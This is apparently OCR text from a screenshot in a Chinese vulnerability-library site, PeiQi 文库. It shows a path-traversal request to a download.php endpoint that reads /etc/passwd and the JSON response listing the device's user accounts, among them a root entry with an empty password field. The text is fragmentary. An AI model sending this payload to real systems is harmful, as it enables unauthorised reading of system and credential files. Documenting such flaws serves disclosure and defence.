 不安全 5:8090/download.php?a=read_txt&file=../../../../etc/passwd
4
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210502091042
2 // http:// 0/download.php?a=read_txt&file=../../../../etc/passwd
3
4 {
5 "status": true,
6 "data": "root::0:0:root:/:/bin/sh\nnobody:x:0:0:nobody:/nonexistent:/bin/false\n\nrgosm:x:500:500:Linux User,,,:/home/rgosm:/bin/sh\ngu
User,,,:/home/guest:/bin/sh\nsslvpn:x:502:502:Linux User,,,:/home/sslvpn:/bin/sh\npostgres:x:503:503:Linux User,,,:/home/postgres:/bin/sh
7 }
PeiQi 文库